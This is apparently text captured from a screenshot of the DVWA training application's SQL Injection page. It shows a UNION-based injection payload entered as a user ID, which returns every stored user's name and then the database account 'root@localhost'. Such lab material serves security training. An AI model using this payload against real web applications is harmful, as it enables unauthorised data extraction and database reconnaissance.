 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user()#
First name: alex
Surname: serebtiakov
ID: %' or 0=0 union select null, user()#
First name:
Surname: root@localhost